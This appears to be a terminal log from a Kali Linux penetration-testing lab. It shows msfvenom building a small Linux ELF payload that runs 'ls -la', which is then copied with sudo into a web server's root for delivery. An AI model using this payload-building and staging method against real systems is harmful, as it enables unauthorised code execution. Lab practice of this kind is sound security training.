 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p linux/x86/exec cmd="ls -la" -f elf -o exec
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 42 bytes
Final size of elf file: 126 bytes
Saved as: exec
┌──(kali㉿kali)-[~]
└─$ cp exec /var/www/html
cp: cannot create regular file '/var/www/html/exec': Permission denied
┌──(kali㉿kali)-[~]
└─$ sudo cp exec /var/www/html
┌──(kali㉿kali)-[~]
└─$